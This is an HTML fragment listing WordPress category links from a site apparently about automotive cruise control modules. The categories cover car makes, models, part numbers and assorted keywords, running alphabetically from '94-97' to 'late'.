	<li class="cat-item cat-item-766"><a href="https://cruisecontrolmodule.com/category/94-97/" >94-97</a>
</li>
	<li class="cat-item cat-item-957"><a href="https://cruisecontrolmodule.com/category/94-99/" >94-99</a>
</li>
	<li class="cat-item cat-item-5062"><a href="https://cruisecontrolmodule.com/category/95-06/" >95-06</a>
</li>
	<li class="cat-item cat-item-927"><a href="https://cruisecontrolmodule.com/category/95-99/" >95-99</a>
</li>
	<li class="cat-item cat-item-510"><a href="https://cruisecontrolmodule.com/category/96-02/" >96-02</a>
</li>
	<li class="cat-item cat-item-4393"><a href="https://cruisecontrolmodule.com/category/96400-2w000/" >96400-2w000</a>
</li>
	<li class="cat-item cat-item-4342"><a href="https://cruisecontrolmodule.com/category/964402e001/" >964402e001</a>
</li>
	<li class="cat-item cat-item-741"><a href="https://cruisecontrolmodule.com/category/964402e201/" >964402e201</a>
</li>
	<li class="cat-item cat-item-1415"><a href="https://cruisecontrolmodule.com/category/99-04/" >99-04</a>
</li>
	<li class="cat-item cat-item-2637"><a href="https://cruisecontrolmodule.com/category/99-05/" >99-05</a>
</li>
	<li class="cat-item cat-item-2339"><a href="https://cruisecontrolmodule.com/category/99-07/" >99-07</a>
</li>
	<li class="cat-item cat-item-4562"><a href="https://cruisecontrolmodule.com/category/99110-d9510/" >99110-d9510</a>
</li>
	<li class="cat-item cat-item-4516"><a href="https://cruisecontrolmodule.com/category/99110-k0100/" >99110-k0100</a>
</li>
	<li class="cat-item cat-item-2231"><a href="https://cruisecontrolmodule.com/category/a0005408817/" >a0005408817</a>
</li>
	<li class="cat-item cat-item-5228"><a href="https://cruisecontrolmodule.com/category/a0009006314/" >a0009006314</a>
</li>
	<li class="cat-item cat-item-4489"><a href="https://cruisecontrolmodule.com/category/a0075457624/" >a0075457624</a>
</li>
	<li class="cat-item cat-item-3988"><a href="https://cruisecontrolmodule.com/category/a0085452624/" >a0085452624</a>
</li>
	<li class="cat-item cat-item-2986"><a href="https://cruisecontrolmodule.com/category/a0335456332/" >a0335456332</a>
</li>
	<li class="cat-item cat-item-4253"><a href="https://cruisecontrolmodule.com/category/a1695450004/" >a1695450004</a>
</li>
	<li class="cat-item cat-item-4459"><a href="https://cruisecontrolmodule.com/category/a1715402445/" >a1715402445</a>
</li>
	<li class="cat-item cat-item-4104"><a href="https://cruisecontrolmodule.com/category/a1729001906/" >a1729001906</a>
</li>
	<li class="cat-item cat-item-5226"><a href="https://cruisecontrolmodule.com/category/a1729002809/" >a1729002809</a>
</li>
	<li class="cat-item cat-item-2120"><a href="https://cruisecontrolmodule.com/category/a2044401002/" >a2044401002</a>
</li>
	<li class="cat-item cat-item-3869"><a href="https://cruisecontrolmodule.com/category/a2059005918/" >a2059005918</a>
</li>
	<li class="cat-item cat-item-3549"><a href="https://cruisecontrolmodule.com/category/a2139005727/" >a2139005727</a>
</li>
	<li class="cat-item cat-item-3946"><a href="https://cruisecontrolmodule.com/category/a9068203526/" >a9068203526</a>
</li>
	<li class="cat-item cat-item-1676"><a href="https://cruisecontrolmodule.com/category/acc-sensor/" >acc-sensor</a>
</li>
	<li class="cat-item cat-item-1749"><a href="https://cruisecontrolmodule.com/category/accord/" >accord</a>
</li>
	<li class="cat-item cat-item-638"><a href="https://cruisecontrolmodule.com/category/acdelco/" >acdelco</a>
</li>
	<li class="cat-item cat-item-2269"><a href="https://cruisecontrolmodule.com/category/activate/" >activate</a>
</li>
	<li class="cat-item cat-item-444"><a href="https://cruisecontrolmodule.com/category/active/" >active</a>
</li>
	<li class="cat-item cat-item-964"><a href="https://cruisecontrolmodule.com/category/acura/" >acura</a>
</li>
	<li class="cat-item cat-item-896"><a href="https://cruisecontrolmodule.com/category/adaptive/" >adaptive</a>
</li>
	<li class="cat-item cat-item-1811"><a href="https://cruisecontrolmodule.com/category/adding/" >adding</a>
</li>
	<li class="cat-item cat-item-3332"><a href="https://cruisecontrolmodule.com/category/advanced/" >advanced</a>
</li>
	<li class="cat-item cat-item-4222"><a href="https://cruisecontrolmodule.com/category/adventure/" >adventure</a>
</li>
	<li class="cat-item cat-item-4839"><a href="https://cruisecontrolmodule.com/category/affordable/" >affordable</a>
</li>
	<li class="cat-item cat-item-1052"><a href="https://cruisecontrolmodule.com/category/aftermarket/" >aftermarket</a>
</li>
	<li class="cat-item cat-item-4725"><a href="https://cruisecontrolmodule.com/category/airbag/" >airbag</a>
</li>
	<li class="cat-item cat-item-4152"><a href="https://cruisecontrolmodule.com/category/alfa/" >alfa</a>
</li>
	<li class="cat-item cat-item-4572"><a href="https://cruisecontrolmodule.com/category/amarok/" >amarok</a>
</li>
	<li class="cat-item cat-item-944"><a href="https://cruisecontrolmodule.com/category/anatomy/" >anatomy</a>
</li>
	<li class="cat-item cat-item-3048"><a href="https://cruisecontrolmodule.com/category/another/" >another</a>
</li>
	<li class="cat-item cat-item-2751"><a href="https://cruisecontrolmodule.com/category/apache/" >apache</a>
</li>
	<li class="cat-item cat-item-3113"><a href="https://cruisecontrolmodule.com/category/arduino/" >arduino</a>
</li>
	<li class="cat-item cat-item-3184"><a href="https://cruisecontrolmodule.com/category/arnab/" >arnab</a>
</li>
	<li class="cat-item cat-item-3125"><a href="https://cruisecontrolmodule.com/category/arteon/" >arteon</a>
</li>
	<li class="cat-item cat-item-5187"><a href="https://cruisecontrolmodule.com/category/aston/" >aston</a>
</li>
	<li class="cat-item cat-item-3124"><a href="https://cruisecontrolmodule.com/category/atlas/" >atlas</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://cruisecontrolmodule.com/category/audi/" >audi</a>
</li>
	<li class="cat-item cat-item-1367"><a href="https://cruisecontrolmodule.com/category/audinside/" >audinside</a>
</li>
	<li class="cat-item cat-item-3157"><a href="https://cruisecontrolmodule.com/category/auto/" >auto</a>
</li>
	<li class="cat-item cat-item-4244"><a href="https://cruisecontrolmodule.com/category/automaker/" >automaker</a>
</li>
	<li class="cat-item cat-item-3464"><a href="https://cruisecontrolmodule.com/category/automatic/" >automatic</a>
</li>
	<li class="cat-item cat-item-4227"><a href="https://cruisecontrolmodule.com/category/automotive/" >automotive</a>
</li>
	<li class="cat-item cat-item-1728"><a href="https://cruisecontrolmodule.com/category/b127/" >b127</a>
</li>
	<li class="cat-item cat-item-1867"><a href="https://cruisecontrolmodule.com/category/b421/" >b421</a>
</li>
	<li class="cat-item cat-item-1527"><a href="https://cruisecontrolmodule.com/category/b536/" >b536</a>
</li>
	<li class="cat-item cat-item-4593"><a href="https://cruisecontrolmodule.com/category/b579/" >b579</a>
</li>
	<li class="cat-item cat-item-2424"><a href="https://cruisecontrolmodule.com/category/b678/" >b678</a>
</li>
	<li class="cat-item cat-item-4392"><a href="https://cruisecontrolmodule.com/category/ba1t-9g768-ak/" >ba1t-9g768-ak</a>
</li>
	<li class="cat-item cat-item-4602"><a href="https://cruisecontrolmodule.com/category/barn/" >barn</a>
</li>
	<li class="cat-item cat-item-4888"><a href="https://cruisecontrolmodule.com/category/believe/" >believe</a>
</li>
	<li class="cat-item cat-item-1234"><a href="https://cruisecontrolmodule.com/category/bentley/" >bentley</a>
</li>
	<li class="cat-item cat-item-4403"><a href="https://cruisecontrolmodule.com/category/bernie/" >bernie</a>
</li>
	<li class="cat-item cat-item-4233"><a href="https://cruisecontrolmodule.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-3393"><a href="https://cruisecontrolmodule.com/category/biden/" >biden</a>
</li>
	<li class="cat-item cat-item-4851"><a href="https://cruisecontrolmodule.com/category/blind/" >blind</a>
</li>
	<li class="cat-item cat-item-2376"><a href="https://cruisecontrolmodule.com/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-2465"><a href="https://cruisecontrolmodule.com/category/body/" >body</a>
</li>
	<li class="cat-item cat-item-3109"><a href="https://cruisecontrolmodule.com/category/bosch/" >bosch</a>
</li>
	<li class="cat-item cat-item-4550"><a href="https://cruisecontrolmodule.com/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-360"><a href="https://cruisecontrolmodule.com/category/brake/" >brake</a>
</li>
	<li class="cat-item cat-item-4951"><a href="https://cruisecontrolmodule.com/category/brakeaway/" >brakeaway</a>
</li>
	<li class="cat-item cat-item-975"><a href="https://cruisecontrolmodule.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-4693"><a href="https://cruisecontrolmodule.com/category/brief/" >brief</a>
</li>
	<li class="cat-item cat-item-4052"><a href="https://cruisecontrolmodule.com/category/broken/" >broken</a>
</li>
	<li class="cat-item cat-item-2963"><a href="https://cruisecontrolmodule.com/category/brougham/" >brougham</a>
</li>
	<li class="cat-item cat-item-1132"><a href="https://cruisecontrolmodule.com/category/buick/" >buick</a>
</li>
	<li class="cat-item cat-item-2711"><a href="https://cruisecontrolmodule.com/category/building/" >building</a>
</li>
	<li class="cat-item cat-item-875"><a href="https://cruisecontrolmodule.com/category/c280/" >c280</a>
</li>
	<li class="cat-item cat-item-1899"><a href="https://cruisecontrolmodule.com/category/caddy/" >caddy</a>
</li>
	<li class="cat-item cat-item-2838"><a href="https://cruisecontrolmodule.com/category/cadenza/" >cadenza</a>
</li>
	<li class="cat-item cat-item-355"><a href="https://cruisecontrolmodule.com/category/cadillac/" >cadillac</a>
</li>
	<li class="cat-item cat-item-660"><a href="https://cruisecontrolmodule.com/category/camaro/" >camaro</a>
</li>
	<li class="cat-item cat-item-3154"><a href="https://cruisecontrolmodule.com/category/cameracruise/" >cameracruise</a>
</li>
	<li class="cat-item cat-item-314"><a href="https://cruisecontrolmodule.com/category/camino/" >camino</a>
</li>
	<li class="cat-item cat-item-4120"><a href="https://cruisecontrolmodule.com/category/camper/" >camper</a>
</li>
	<li class="cat-item cat-item-2861"><a href="https://cruisecontrolmodule.com/category/cancellation/" >cancellation</a>
</li>
	<li class="cat-item cat-item-2329"><a href="https://cruisecontrolmodule.com/category/caprice/" >caprice</a>
</li>
	<li class="cat-item cat-item-2241"><a href="https://cruisecontrolmodule.com/category/cardone/" >cardone</a>
</li>
	<li class="cat-item cat-item-3687"><a href="https://cruisecontrolmodule.com/category/cdillac/" >cdillac</a>
</li>
	<li class="cat-item cat-item-663"><a href="https://cruisecontrolmodule.com/category/charger/" >charger</a>
</li>
	<li class="cat-item cat-item-1908"><a href="https://cruisecontrolmodule.com/category/chassis/" >chassis</a>
</li>
	<li class="cat-item cat-item-4625"><a href="https://cruisecontrolmodule.com/category/cheap/" >cheap</a>
</li>
	<li class="cat-item cat-item-5149"><a href="https://cruisecontrolmodule.com/category/cheapest/" >cheapest</a>
</li>
	<li class="cat-item cat-item-1865"><a href="https://cruisecontrolmodule.com/category/cherokee/" >cherokee</a>
</li>
	<li class="cat-item cat-item-996"><a href="https://cruisecontrolmodule.com/category/chevrolet/" >chevrolet</a>
</li>
	<li class="cat-item cat-item-212"><a href="https://cruisecontrolmodule.com/category/chevy/" >chevy</a>
</li>
	<li class="cat-item cat-item-3721"><a href="https://cruisecontrolmodule.com/category/chicago/" >chicago</a>
</li>
	<li class="cat-item cat-item-2904"><a href="https://cruisecontrolmodule.com/category/china/" >china</a>
</li>
	<li class="cat-item cat-item-4417"><a href="https://cruisecontrolmodule.com/category/chinese/" >chinese</a>
</li>
	<li class="cat-item cat-item-3252"><a href="https://cruisecontrolmodule.com/category/chip/" >chip</a>
</li>
	<li class="cat-item cat-item-3282"><a href="https://cruisecontrolmodule.com/category/chiptuning/" >chiptuning</a>
</li>
	<li class="cat-item cat-item-3895"><a href="https://cruisecontrolmodule.com/category/christmas/" >christmas</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://cruisecontrolmodule.com/category/chrysler/" >chrysler</a>
</li>
	<li class="cat-item cat-item-1523"><a href="https://cruisecontrolmodule.com/category/citroen/" >citroen</a>
</li>
	<li class="cat-item cat-item-2669"><a href="https://cruisecontrolmodule.com/category/civic/" >civic</a>
</li>
	<li class="cat-item cat-item-3120"><a href="https://cruisecontrolmodule.com/category/class/" >class</a>
</li>
	<li class="cat-item cat-item-4705"><a href="https://cruisecontrolmodule.com/category/clock/" >clock</a>
</li>
	<li class="cat-item cat-item-4019"><a href="https://cruisecontrolmodule.com/category/coding/" >coding</a>
</li>
	<li class="cat-item cat-item-3598"><a href="https://cruisecontrolmodule.com/category/collision/" >collision</a>
</li>
	<li class="cat-item cat-item-4112"><a href="https://cruisecontrolmodule.com/category/colorado/" >colorado</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://cruisecontrolmodule.com/category/command/" >command</a>
</li>
	<li class="cat-item cat-item-575"><a href="https://cruisecontrolmodule.com/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-1957"><a href="https://cruisecontrolmodule.com/category/computer/" >computer</a>
</li>
	<li class="cat-item cat-item-1605"><a href="https://cruisecontrolmodule.com/category/control/" >control</a>
</li>
	<li class="cat-item cat-item-1845"><a href="https://cruisecontrolmodule.com/category/copy/" >copy</a>
</li>
	<li class="cat-item cat-item-1742"><a href="https://cruisecontrolmodule.com/category/corolla/" >corolla</a>
</li>
	<li class="cat-item cat-item-632"><a href="https://cruisecontrolmodule.com/category/corvette/" >corvette</a>
</li>
	<li class="cat-item cat-item-3860"><a href="https://cruisecontrolmodule.com/category/costa/" >costa</a>
</li>
	<li class="cat-item cat-item-3386"><a href="https://cruisecontrolmodule.com/category/counter/" >counter</a>
</li>
	<li class="cat-item cat-item-4795"><a href="https://cruisecontrolmodule.com/category/country/" >country</a>
</li>
	<li class="cat-item cat-item-4752"><a href="https://cruisecontrolmodule.com/category/crazy/" >crazy</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://cruisecontrolmodule.com/category/cruise/" >cruise</a>
</li>
	<li class="cat-item cat-item-2583"><a href="https://cruisecontrolmodule.com/category/curious/" >curious</a>
</li>
	<li class="cat-item cat-item-1547"><a href="https://cruisecontrolmodule.com/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-780"><a href="https://cruisecontrolmodule.com/category/d005/" >d005</a>
</li>
	<li class="cat-item cat-item-1755"><a href="https://cruisecontrolmodule.com/category/dakota/" >dakota</a>
</li>
	<li class="cat-item cat-item-2969"><a href="https://cruisecontrolmodule.com/category/dealers/" >dealers</a>
</li>
	<li class="cat-item cat-item-1239"><a href="https://cruisecontrolmodule.com/category/dealership/" >dealership</a>
</li>
	<li class="cat-item cat-item-4782"><a href="https://cruisecontrolmodule.com/category/decoding/" >decoding</a>
</li>
	<li class="cat-item cat-item-197"><a href="https://cruisecontrolmodule.com/category/delco/" >delco</a>
</li>
	<li class="cat-item cat-item-1702"><a href="https://cruisecontrolmodule.com/category/diagnose/" >diagnose</a>
</li>
	<li class="cat-item cat-item-3047"><a href="https://cruisecontrolmodule.com/category/diagnosing/" >diagnosing</a>
</li>
	<li class="cat-item cat-item-3489"><a href="https://cruisecontrolmodule.com/category/diagnostic/" >diagnostic</a>
</li>
	<li class="cat-item cat-item-4653"><a href="https://cruisecontrolmodule.com/category/digital/" >digital</a>
</li>
	<li class="cat-item cat-item-493"><a href="https://cruisecontrolmodule.com/category/disassemble/" >disassemble</a>
</li>
	<li class="cat-item cat-item-2458"><a href="https://cruisecontrolmodule.com/category/distance/" >distance</a>
</li>
	<li class="cat-item cat-item-2176"><a href="https://cruisecontrolmodule.com/category/distronic/" >distronic</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://cruisecontrolmodule.com/category/dodge/" >dodge</a>
</li>
	<li class="cat-item cat-item-1848"><a href="https://cruisecontrolmodule.com/category/dodge-chrylser/" >dodge-chrylser</a>
</li>
	<li class="cat-item cat-item-623"><a href="https://cruisecontrolmodule.com/category/dodgejeep/" >dodgejeep</a>
</li>
	<li class="cat-item cat-item-1859"><a href="https://cruisecontrolmodule.com/category/doesn/" >doesn</a>
</li>
	<li class="cat-item cat-item-3398"><a href="https://cruisecontrolmodule.com/category/dometic/" >dometic</a>
</li>
	<li class="cat-item cat-item-4432"><a href="https://cruisecontrolmodule.com/category/dream/" >dream</a>
</li>
	<li class="cat-item cat-item-4586"><a href="https://cruisecontrolmodule.com/category/drive/" >drive</a>
</li>
	<li class="cat-item cat-item-2125"><a href="https://cruisecontrolmodule.com/category/drive-by-wire/" >drive-by-wire</a>
</li>
	<li class="cat-item cat-item-4001"><a href="https://cruisecontrolmodule.com/category/driving/" >driving</a>
</li>
	<li class="cat-item cat-item-2803"><a href="https://cruisecontrolmodule.com/category/drone/" >drone</a>
</li>
	<li class="cat-item cat-item-5051"><a href="https://cruisecontrolmodule.com/category/durability/" >durability</a>
</li>
	<li class="cat-item cat-item-2046"><a href="https://cruisecontrolmodule.com/category/duramax/" >duramax</a>
</li>
	<li class="cat-item cat-item-2668"><a href="https://cruisecontrolmodule.com/category/durango/" >durango</a>
</li>
	<li class="cat-item cat-item-3914"><a href="https://cruisecontrolmodule.com/category/dynamic/" >dynamic</a>
</li>
	<li class="cat-item cat-item-2224"><a href="https://cruisecontrolmodule.com/category/e-gas/" >e-gas</a>
</li>
	<li class="cat-item cat-item-3097"><a href="https://cruisecontrolmodule.com/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-5034"><a href="https://cruisecontrolmodule.com/category/easily/" >easily</a>
</li>
	<li class="cat-item cat-item-1437"><a href="https://cruisecontrolmodule.com/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-2911"><a href="https://cruisecontrolmodule.com/category/eb901/" >eb901</a>
</li>
	<li class="cat-item cat-item-1372"><a href="https://cruisecontrolmodule.com/category/edge/" >edge</a>
</li>
	<li class="cat-item cat-item-2924"><a href="https://cruisecontrolmodule.com/category/electric/" >electric</a>
</li>
	<li class="cat-item cat-item-5160"><a href="https://cruisecontrolmodule.com/category/electronic/" >electronic</a>
</li>
	<li class="cat-item cat-item-3815"><a href="https://cruisecontrolmodule.com/category/electronics/" >electronics</a>
</li>
	<li class="cat-item cat-item-1182"><a href="https://cruisecontrolmodule.com/category/elektronikmodul/" >elektronikmodul</a>
</li>
	<li class="cat-item cat-item-4256"><a href="https://cruisecontrolmodule.com/category/eliminator/" >eliminator</a>
</li>
	<li class="cat-item cat-item-4844"><a href="https://cruisecontrolmodule.com/category/elon/" >elon</a>
</li>
	<li class="cat-item cat-item-801"><a href="https://cruisecontrolmodule.com/category/engine/" >engine</a>
</li>
	<li class="cat-item cat-item-5055"><a href="https://cruisecontrolmodule.com/category/enhance/" >enhance</a>
</li>
	<li class="cat-item cat-item-3816"><a href="https://cruisecontrolmodule.com/category/episode/" >episode</a>
</li>
	<li class="cat-item cat-item-4811"><a href="https://cruisecontrolmodule.com/category/eric/" >eric</a>
</li>
	<li class="cat-item cat-item-3364"><a href="https://cruisecontrolmodule.com/category/esp32/" >esp32</a>
</li>
	<li class="cat-item cat-item-4284"><a href="https://cruisecontrolmodule.com/category/excellent/" >excellent</a>
</li>
	<li class="cat-item cat-item-5104"><a href="https://cruisecontrolmodule.com/category/explaining/" >explaining</a>
</li>
	<li class="cat-item cat-item-4765"><a href="https://cruisecontrolmodule.com/category/explorer/" >explorer</a>
</li>
	<li class="cat-item cat-item-2714"><a href="https://cruisecontrolmodule.com/category/extended/" >extended</a>
</li>
	<li class="cat-item cat-item-1998"><a href="https://cruisecontrolmodule.com/category/f-250/" >f-250</a>
</li>
	<li class="cat-item cat-item-3426"><a href="https://cruisecontrolmodule.com/category/f-series/" >f-series</a>
</li>
	<li class="cat-item cat-item-4498"><a href="https://cruisecontrolmodule.com/category/f01060710111213f30f31f34/" >f01060710111213f30f31f34</a>
</li>
	<li class="cat-item cat-item-1971"><a href="https://cruisecontrolmodule.com/category/f150/" >f150</a>
</li>
	<li class="cat-item cat-item-1398"><a href="https://cruisecontrolmodule.com/category/f250/" >f250</a>
</li>
	<li class="cat-item cat-item-2664"><a href="https://cruisecontrolmodule.com/category/f350/" >f350</a>
</li>
	<li class="cat-item cat-item-3932"><a href="https://cruisecontrolmodule.com/category/factory/" >factory</a>
</li>
	<li class="cat-item cat-item-4260"><a href="https://cruisecontrolmodule.com/category/fast/" >fast</a>
</li>
	<li class="cat-item cat-item-3089"><a href="https://cruisecontrolmodule.com/category/fd3s/" >fd3s</a>
</li>
	<li class="cat-item cat-item-4535"><a href="https://cruisecontrolmodule.com/category/febi/" >febi</a>
</li>
	<li class="cat-item cat-item-1306"><a href="https://cruisecontrolmodule.com/category/fiat/" >fiat</a>
</li>
	<li class="cat-item cat-item-3056"><a href="https://cruisecontrolmodule.com/category/final/" >final</a>
</li>
	<li class="cat-item cat-item-3565"><a href="https://cruisecontrolmodule.com/category/finally/" >finally</a>
</li>
	<li class="cat-item cat-item-4239"><a href="https://cruisecontrolmodule.com/category/finding/" >finding</a>
</li>
	<li class="cat-item cat-item-2210"><a href="https://cruisecontrolmodule.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-718"><a href="https://cruisecontrolmodule.com/category/fits/" >fits</a>
</li>
	<li class="cat-item cat-item-3373"><a href="https://cruisecontrolmodule.com/category/fitting/" >fitting</a>
</li>
	<li class="cat-item cat-item-792"><a href="https://cruisecontrolmodule.com/category/fixed/" >fixed</a>
</li>
	<li class="cat-item cat-item-1035"><a href="https://cruisecontrolmodule.com/category/fixing/" >fixing</a>
</li>
	<li class="cat-item cat-item-270"><a href="https://cruisecontrolmodule.com/category/flash/" >flash</a>
</li>
	<li class="cat-item cat-item-5115"><a href="https://cruisecontrolmodule.com/category/flatmate/" >flatmate</a>
</li>
	<li class="cat-item cat-item-2317"><a href="https://cruisecontrolmodule.com/category/focom/" >focom</a>
</li>
	<li class="cat-item cat-item-1346"><a href="https://cruisecontrolmodule.com/category/focused/" >focused</a>
</li>
	<li class="cat-item cat-item-4166"><a href="https://cruisecontrolmodule.com/category/force/" >force</a>
</li>
	<li class="cat-item cat-item-158"><a href="https://cruisecontrolmodule.com/category/ford/" >ford</a>
</li>
	<li class="cat-item cat-item-1487"><a href="https://cruisecontrolmodule.com/category/forte/" >forte</a>
</li>
	<li class="cat-item cat-item-4566"><a href="https://cruisecontrolmodule.com/category/fraunhofer/" >fraunhofer</a>
</li>
	<li class="cat-item cat-item-2887"><a href="https://cruisecontrolmodule.com/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-1283"><a href="https://cruisecontrolmodule.com/category/freightliner/" >freightliner</a>
</li>
	<li class="cat-item cat-item-2018"><a href="https://cruisecontrolmodule.com/category/frequency/" >frequency</a>
</li>
	<li class="cat-item cat-item-2320"><a href="https://cruisecontrolmodule.com/category/frigette/" >frigette</a>
</li>
	<li class="cat-item cat-item-687"><a href="https://cruisecontrolmodule.com/category/front/" >front</a>
</li>
	<li class="cat-item cat-item-4030"><a href="https://cruisecontrolmodule.com/category/frustration/" >frustration</a>
</li>
	<li class="cat-item cat-item-1356"><a href="https://cruisecontrolmodule.com/category/fuel/" >fuel</a>
</li>
	<li class="cat-item cat-item-4922"><a href="https://cruisecontrolmodule.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-2597"><a href="https://cruisecontrolmodule.com/category/g-serie/" >g-serie</a>
</li>
	<li class="cat-item cat-item-4520"><a href="https://cruisecontrolmodule.com/category/gadget/" >gadget</a>
</li>
	<li class="cat-item cat-item-2405"><a href="https://cruisecontrolmodule.com/category/galaxy/" >galaxy</a>
</li>
	<li class="cat-item cat-item-5130"><a href="https://cruisecontrolmodule.com/category/gasoline/" >gasoline</a>
</li>
	<li class="cat-item cat-item-4715"><a href="https://cruisecontrolmodule.com/category/gd9t-9g768-ag/" >gd9t-9g768-ag</a>
</li>
	<li class="cat-item cat-item-4410"><a href="https://cruisecontrolmodule.com/category/gebr/" >gebr</a>
</li>
	<li class="cat-item cat-item-4646"><a href="https://cruisecontrolmodule.com/category/generation/" >generation</a>
</li>
	<li class="cat-item cat-item-2080"><a href="https://cruisecontrolmodule.com/category/genesis/" >genesis</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://cruisecontrolmodule.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-3002"><a href="https://cruisecontrolmodule.com/category/genuine03/" >genuine&#039;03</a>
</li>
	<li class="cat-item cat-item-3956"><a href="https://cruisecontrolmodule.com/category/glsdb/" >glsdb</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://cruisecontrolmodule.com/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-312"><a href="https://cruisecontrolmodule.com/category/golf/" >golf</a>
</li>
	<li class="cat-item cat-item-2662"><a href="https://cruisecontrolmodule.com/category/grand/" >grand</a>
</li>
	<li class="cat-item cat-item-4544"><a href="https://cruisecontrolmodule.com/category/handyman/" >handyman</a>
</li>
	<li class="cat-item cat-item-4072"><a href="https://cruisecontrolmodule.com/category/harely/" >harely</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://cruisecontrolmodule.com/category/harley/" >harley</a>
</li>
	<li class="cat-item cat-item-665"><a href="https://cruisecontrolmodule.com/category/harley-davidson/" >harley-davidson</a>
</li>
	<li class="cat-item cat-item-4698"><a href="https://cruisecontrolmodule.com/category/hc3t-9g768-ad/" >hc3t-9g768-ad</a>
</li>
	<li class="cat-item cat-item-3924"><a href="https://cruisecontrolmodule.com/category/heli/" >heli</a>
</li>
	<li class="cat-item cat-item-4147"><a href="https://cruisecontrolmodule.com/category/hemi/" >hemi</a>
</li>
	<li class="cat-item cat-item-2774"><a href="https://cruisecontrolmodule.com/category/henrik/" >henrik</a>
</li>
	<li class="cat-item cat-item-2797"><a href="https://cruisecontrolmodule.com/category/here/" >here</a>
</li>
	<li class="cat-item cat-item-5042"><a href="https://cruisecontrolmodule.com/category/herramientas/" >herramientas</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://cruisecontrolmodule.com/category/holden/" >holden</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://cruisecontrolmodule.com/category/honda/" >honda</a>
</li>
	<li class="cat-item cat-item-1825"><a href="https://cruisecontrolmodule.com/category/hybrid/" >hybrid</a>
</li>
	<li class="cat-item cat-item-587"><a href="https://cruisecontrolmodule.com/category/hyundai/" >hyundai</a>
</li>
	<li class="cat-item cat-item-3769"><a href="https://cruisecontrolmodule.com/category/idiot/" >idiot</a>
</li>
	<li class="cat-item cat-item-3694"><a href="https://cruisecontrolmodule.com/category/idrive/" >idrive</a>
</li>
	<li class="cat-item cat-item-2497"><a href="https://cruisecontrolmodule.com/category/impreza/" >impreza</a>
</li>
	<li class="cat-item cat-item-3343"><a href="https://cruisecontrolmodule.com/category/imrc/" >imrc</a>
</li>
	<li class="cat-item cat-item-4736"><a href="https://cruisecontrolmodule.com/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-763"><a href="https://cruisecontrolmodule.com/category/indicator/" >indicator</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://cruisecontrolmodule.com/category/infiniti/" >infiniti</a>
</li>
	<li class="cat-item cat-item-910"><a href="https://cruisecontrolmodule.com/category/infinity/" >infinity</a>
</li>
	<li class="cat-item cat-item-2432"><a href="https://cruisecontrolmodule.com/category/infniti/" >infniti</a>
</li>
	<li class="cat-item cat-item-4346"><a href="https://cruisecontrolmodule.com/category/innengine/" >innengine</a>
</li>
	<li class="cat-item cat-item-487"><a href="https://cruisecontrolmodule.com/category/install/" >install</a>
</li>
	<li class="cat-item cat-item-4943"><a href="https://cruisecontrolmodule.com/category/installed/" >installed</a>
</li>
	<li class="cat-item cat-item-367"><a href="https://cruisecontrolmodule.com/category/installing/" >installing</a>
</li>
	<li class="cat-item cat-item-1030"><a href="https://cruisecontrolmodule.com/category/integra/" >integra</a>
</li>
	<li class="cat-item cat-item-1268"><a href="https://cruisecontrolmodule.com/category/interceptorking/" >interceptorking</a>
</li>
	<li class="cat-item cat-item-4745"><a href="https://cruisecontrolmodule.com/category/intermittent/" >intermittent</a>
</li>
	<li class="cat-item cat-item-3857"><a href="https://cruisecontrolmodule.com/category/international/" >international</a>
</li>
	<li class="cat-item cat-item-1566"><a href="https://cruisecontrolmodule.com/category/issue/" >issue</a>
</li>
	<li class="cat-item cat-item-1916"><a href="https://cruisecontrolmodule.com/category/isuzu/" >isuzu</a>
</li>
	<li class="cat-item cat-item-3437"><a href="https://cruisecontrolmodule.com/category/iveco/" >iveco</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://cruisecontrolmodule.com/category/jaguar/" >jaguar</a>
</li>
	<li class="cat-item cat-item-263"><a href="https://cruisecontrolmodule.com/category/jaguarlandrover/" >jaguarlandrover</a>
</li>
	<li class="cat-item cat-item-3853"><a href="https://cruisecontrolmodule.com/category/jase/" >jase</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://cruisecontrolmodule.com/category/jeep/" >jeep</a>
</li>
	<li class="cat-item cat-item-2544"><a href="https://cruisecontrolmodule.com/category/jeepdodge/" >jeepdodge</a>
</li>
	<li class="cat-item cat-item-807"><a href="https://cruisecontrolmodule.com/category/jetta/" >jetta</a>
</li>
	<li class="cat-item cat-item-3740"><a href="https://cruisecontrolmodule.com/category/junk/" >junk</a>
</li>
	<li class="cat-item cat-item-4759"><a href="https://cruisecontrolmodule.com/category/k1200gt/" >k1200gt</a>
</li>
	<li class="cat-item cat-item-4208"><a href="https://cruisecontrolmodule.com/category/k1300/" >k1300</a>
</li>
	<li class="cat-item cat-item-1999"><a href="https://cruisecontrolmodule.com/category/k900/" >k900</a>
</li>
	<li class="cat-item cat-item-4143"><a href="https://cruisecontrolmodule.com/category/know/" >know</a>
</li>
	<li class="cat-item cat-item-2525"><a href="https://cruisecontrolmodule.com/category/kombischalter/" >kombischalter</a>
</li>
	<li class="cat-item cat-item-1453"><a href="https://cruisecontrolmodule.com/category/lancer/" >lancer</a>
</li>
	<li class="cat-item cat-item-1400"><a href="https://cruisecontrolmodule.com/category/land/" >land</a>
</li>
	<li class="cat-item cat-item-1837"><a href="https://cruisecontrolmodule.com/category/late/" >late</a>
